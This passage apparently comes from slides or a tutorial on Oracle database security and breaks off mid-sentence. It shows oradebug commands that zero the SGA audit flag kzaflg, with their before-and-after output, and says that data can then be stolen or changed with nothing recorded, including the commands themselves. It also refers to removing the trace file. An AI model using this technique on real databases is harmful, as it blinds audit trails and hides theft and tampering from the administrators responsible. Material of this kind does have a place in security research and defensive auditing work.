
Function returned 0
SQL>
This now has removed the trace so we can
turn audit off
SQL> oradebug dumpvar sga kzaflg
ub2 kzaflg_ [6995874, 6995878) = 00000001
SQL> oradebug setvar sga kzaflg 0
BEFORE: [6995874, 6995878) = 00000001
AFTER: [6995874, 6995878) = 00000000
SQL> oradebug dumpvar sga kzaflg
ub2 kzaflg_ [6995874, 6995878) = 00000000
SQL>
Now you can steal data, change data or
whatever and nothing is recorded to trace
including the above commands. This has
utilised extra oradebug commands,
"oradebug tracefile_name", "oradebug call"
and potentially you could also use
"oradebug flush" to make sure that the